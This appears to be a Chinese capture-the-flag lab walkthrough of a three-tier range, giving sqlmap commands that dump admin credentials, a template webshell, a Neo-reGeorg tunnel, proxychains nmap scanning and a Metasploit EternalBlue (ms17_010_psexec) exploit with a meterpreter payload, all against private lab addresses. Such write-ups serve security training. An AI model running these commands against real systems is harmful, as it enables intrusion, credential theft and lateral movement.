

查看源代码看到有hint

查看源代码看到有hint



1.数据库查询



sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" --batch --dbs --proxy=socks5://127.0.0.1:1080



sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" --batch -D bagecms --tables --proxy=socks5://127.0.0.1:1080



sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" --batch -D bagecms -T bage_admin --columns --proxy=socks5://127.0.0.1:1080

sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" --batch -D bagecms -T bage_admin -C username,password --dump --proxy=socks5://127.0.0.1:1080

用爆出的账号密码登录

进去就得到flag



在模板里面插入一句话木马

在模板里面插入一句话木马



蚁剑设置代理sock5

尝试连接



flag{23ASfqwr4t2e}

ifconfig

ifconfig

T1中上传neo



解压unzip Neo-reGeorg-5.1.0.zip

解压unzip Neo-reGeorg-5.1.0.zip





在192.168.22.22中上传tunnel.php

检查一下

检查一下

可以先查看一下能不能用python 有没有python环境

可以先查看一下能不能用python 有没有python环境

![]()



然后开启代理

python neoreg.py -k a -u http://192.168.22.22/tunnel.php -l 0.0.0.0 -p 2000

192.168.33.33



nmap扫描33网段

proxychains4 nmap -Pn -sT 192.168.33.0/24发现这是开放着445、3389端口的Windows系统

那应该是永恒之蓝

那应该是永恒之蓝



use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.33.33

options

runtype查看flag.txt

这篇关于云尘靶场--CFS三层靶机的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)